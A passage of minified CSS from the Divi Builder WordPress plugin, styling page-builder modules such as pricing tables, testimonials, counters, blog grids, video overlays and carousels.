a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{opacity:.7;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs,.et_divi_builder #et_builder_outer_content .et_pb_counters .et_pb_counter_container,.et_divi_builder #et_builder_outer_content .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_with_background{background-size:cover;background-position:center;background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_image{margin-left:auto;margin-right:auto;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_image.aligncenter{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_image{display:block}.et_divi_builder #et_builder_outer_content .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image img{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_divi_builder #et_builder_outer_content .et-pb-icon{font-family:ETmodules;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle{font-size:48px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:25px}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle-border{border:3px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blurb .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_blurb h4 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{font-size:32px;display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle{font-size:16px;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;padding:8px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle-border,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle-border{border:2px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:52px;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table{float:left;width:33.33%;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table{background-color:#fff;margin-top:0;position:relative;z-index:10;-moz-box-shadow:0 0 12px rgba(0,0,0,.1);-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table{width:25%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_3 .et_pb_pricing_table{width:33.33%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_2 .et_pb_pricing_table{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+5){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+5){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading{background-color:#bebebe;margin-bottom:17px;padding:10px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading .et_pb_pricing_title,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading h2{color:#fff;padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_best_value{color:#fff;font-size:16px;line-height:20px;display:block;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content_top{border-bottom:1px solid #bebebe;padding-bottom:30px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table .et_pb_button_wrapper{padding-left:30px;padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_et_price{color:#999;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content{padding:30px;text-align:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_content{padding-bottom:50px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li{line-height:1.6em;padding:0 0 1.6em 14px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;top:9px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available{color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available span:before{border-color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li a{font-weight:500;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing li{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg{padding:30px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{-moz-border-radius:90px;-webkit-border-radius:90px;border-radius:90px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author{margin-top:16px;font-weight:700;display:block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;-moz-border-radius:31px;-webkit-border-radius:31px;border-radius:31px;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg:before{background:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_icon_off:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout .et_pb_testimonial_description a{color:#666!important}.et_divi_builder #et_builder_outer_content .et-promo{background-color:#1f6581;padding:40px 0 25px}.et_divi_builder #et_builder_outer_content .et-promo-description{float:left;padding:0 60px}.et_divi_builder #et_builder_outer_content .et-promo-description{width:754px}.et_divi_builder #et_builder_outer_content .et-promo-description p{color:#fff}.et_divi_builder #et_builder_outer_content .et-promo-button{padding-right:60px;display:inline-block;font-weight:500;font-size:20px;color:#fff;background-color:rgba(0,0,0,.35);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:14px 20px;margin-top:20px;float:left}.et_divi_builder #et_builder_outer_content .et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px 3% 1px 1px;display:block;min-height:6px}.et_divi_builder #et_builder_outer_content .et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding-left:5px}.et_divi_builder #et_builder_outer_content .et_pb_counters.et_pb_section_video>li{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:60px}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h3 a,.et_divi_builder #et_builder_outer_content .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_post h2 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .more{color:#82c0c7;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{clear:both;display:block}.et_divi_builder #et_builder_outer_content .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_section_video .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_video .pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_dropshadow .et_pb_post{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_image_container{margin:-20px -20px 29px}.et_divi_builder #et_builder_outer_content .et_pb_image_container img,.et_divi_builder #et_builder_outer_content .et_pb_post a img{vertical-align:bottom;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container img{min-width:100%;max-width:100%;height:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb .entry-title,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{display:none;opacity:0;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:0}.et_divi_builder #et_builder_outer_content .et_ie9 .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .column .et_pb_post{opacity:1;-webkit-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_post .et_main_video_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_overlay:hover:before{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_video_box video{width:100%!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay{position:absolute;z-index:2;top:0;left:0;height:100%;width:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{font-family:ETmodules;content:"\49"}.et_divi_builder #et_builder_outer_content .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay_hover{background:rgba(0,0,0,0);width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers a{background-color:rgba(51,51,51,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers .et-pb-active-control{background-color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_controls_dark .et-pb-slider-arrows{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel,.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel .et_pb_carousel_items{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-6 .et_pb_carousel_item{width:15%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-5 .et_pb_carousel_item{width:18.4%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-4 .et_pb_carousel_item{width:23.5%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-2 .et_pb_carousel_item{width:49%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-1 .et_pb_carousel_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item:after{padding-top:75%;display:block;content:''}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide{min-height:initial!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider 